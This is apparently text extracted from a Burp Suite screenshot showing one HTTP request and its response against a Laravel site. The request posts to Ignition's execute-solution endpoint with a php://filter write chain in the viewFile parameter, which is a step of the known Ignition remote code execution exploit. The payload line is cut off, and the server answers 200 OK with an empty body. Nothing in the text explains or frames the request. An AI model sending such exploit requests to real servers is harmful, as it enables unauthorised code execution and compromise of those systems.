 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel
3 Content-Type: application/json
4 Content-Length: 327
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"php://filter/write=convert.base64-decode|convert.base64-decode|conver
11 }
12 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jan 2021 07:58:55 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.3.9
5 Cache-Control: no-cache, private
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 0
8
9
INSPECTOR